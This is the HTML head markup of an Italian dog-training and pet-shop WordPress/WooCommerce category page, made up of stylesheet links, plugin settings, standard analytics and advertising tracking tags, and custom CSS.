<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-122356-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1769746733' media='all' />
<link rel='stylesheet' id='elementor-post-41317-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1769746733' media='all' />
<link rel='stylesheet' id='elementor-post-42184-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-42184.css?ver=1769791699' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=5","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=5","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"e9082a9730","apply_coupon":"dc2e07584c"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"90991","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=5","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"fae027f6-a68b-4e6f-951c-401e3a9ca466","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"820cc0a8-5f6b-4471-b9b1-d32264aca3b7","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"7e7ec3cf-962b-43ca-b428-98a37bec639b","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"8f52f0d2-c61f-4b51-afc4-762a29f7d1cf","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"a2490643-a4ad-4ffe-a65e-8ee6298abb2f","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"197ba26d-7f70-4aa6-8fb2-686f3112e586","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"75bf5e4d-97dd-48d5-9862-8c611adf9148","params":{"page_title":"Educazione del cane","post_type":"category","post_id":5,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/category/educazione-del-cane/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"62e8fb6c7f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769896053"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=5","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="xbqquqpwjue",c="GLAe=aWQ9R1RNLU1MTVNSU1g%3D&amp;type=ddefd6be",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
